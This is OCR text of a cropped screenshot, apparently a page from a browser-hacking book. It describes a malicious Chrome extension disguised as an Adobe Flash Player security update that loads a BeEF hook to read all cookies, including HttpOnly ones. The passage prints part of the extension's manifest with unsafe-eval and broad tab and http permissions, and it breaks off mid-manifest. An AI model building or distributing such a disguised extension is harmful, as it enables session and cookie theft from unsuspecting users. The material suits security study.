
malicious Chrome extension and get access to all cookies
Chrome extensions run with different privileges than normal JavaScr
renderer. A Chrome extension can override default SOP restrictions 
requests reading the HTTP response, accessing other browser tabs, 
including those marked as HttpOnly. The manifest of the deliberate
Extension is the following. The background.js file loads the BeEF hoo
{
"name": "Adobe Flash Player Security Update",
"manifest_version": 2,
"version": "11.5.502.149",
"description": "Updates Adobe Flash Player with latest secur
"background": {
"scripts": ["background.js"]
},
"content_security_policy": "script-src 'self' 'unsafe-eval' 
object-src 'self'",
"icons": {
"16": "icon16.png",
"48": "icon48.png",
"128": "icon128.png"
},
"permissions": [
"tabs",
"http://*/*",